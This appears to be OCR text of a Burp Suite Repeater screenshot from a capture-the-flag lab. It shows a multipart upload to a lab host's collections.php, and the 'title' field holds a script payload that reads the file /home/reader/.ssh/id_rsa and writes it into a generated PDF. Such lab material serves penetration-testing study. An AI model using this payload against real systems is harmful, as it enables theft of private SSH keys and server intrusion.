 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.176
Request
Raw Params Headers Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.176/collections.php
8 Content-Type: multipart/form-data;
boundary=---------------------------12095512862063
3451579​23345368
9 Content-Length: 1847
10 Connection: close
11 Cookie: PHPSESSID=m08a8ocod5bduifit8lc2smu2q
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------120955128620633451579
23345368
15 Content-Disposition: form-data; name="title"
16
17 <script>
18 x=new XMLHttpRequest;
19 x.onload=function(){
20 document.write(this.responseText)
21 };
22 x.open("GET","file:///home/reader/.ssh/id_rsa");
23 x.send();
24 </script>
25 -----------------------------120955128620633451579
23345368
26 Content-Disposition: form-data; name="author"
27
28 bob
29 -----------------------------120955128620633451579
23345368
30 Content-Disposition: form-data; name="Upload";
filename="bob.pdf"
31 Content-Type: application/pdf
32
33 %PDF-1.5
34 %Ã¤Ã¼Ã¶Ã
35 2 0 obj
36 <</Length 3 0 R/Filter/FlateDecode>>
37 stream
38 x 3Ð3T(ç*T0P0Ð30²P034Ô³47T0· ÐE©\áZ
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Jun 2020 14:00:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 125
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
alert("Thanks for the submission. We will evaluat
window.location="/collections.php";
</script>
Search... 0 matches \n Pretty
Done 426 bytes | 38 millis